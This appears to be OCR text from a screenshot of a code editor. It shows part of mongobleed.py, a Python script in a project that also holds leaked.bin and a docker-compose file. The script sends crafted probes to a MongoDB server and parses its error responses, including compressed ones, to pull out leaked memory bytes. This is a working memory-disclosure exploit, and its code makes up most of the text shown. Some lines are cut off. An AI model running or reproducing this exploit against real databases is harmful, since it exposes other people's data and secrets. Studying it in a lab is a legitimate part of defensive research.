 Restricted Mode is intended for safe code browsing. Trust this folder to enable all features. Manage Learn More
EXPLORER
MONGOBLEED
init
docker-compose.yml
leaked.bin
mongobleed.py
README.md
OUTLINE
TIMELINE
1
mongobleed.py
mongobleed.py
18 def send_probe(host, port, doc_len, buffer_size):
36 try:
43 while len(response) < 4 or len(response) < struct.unpack('<I', response[
45 if not chunk:
47 response += chunk
48 sock.close()
49 return response
50 except:
51 return b''
52
53 def extract_leaks(response):
54 """Extract leaked data from error response"""
55 if len(response) < 25:
56 return []
57
58 try:
59 msg_len = struct.unpack('<I', response[:4])[0]
60 if struct.unpack('<I', response[12:16])[0] == 2012:
61 raw = zlib.decompress(response[25:msg_len])
62 else:
63 raw = response[16:msg_len]
64 except:
65 return []
66
67 leaks = []
68
69 # Field names from BSON errors
70 for match in re.finditer(rb"field name '([^']*)'", raw):
71 data = match.group(1)
72 if data and data not in [b'?', b'a', b'$db', b'ping']:
73 leaks.append(data)
74
75 # Type bytes from unrecognized type errors
76 for match in re.finditer(rb"type (\d+)", raw):
77 leaks.append(bytes([int(match.group(1)) & 0xFF]))
78
79 return leaks
80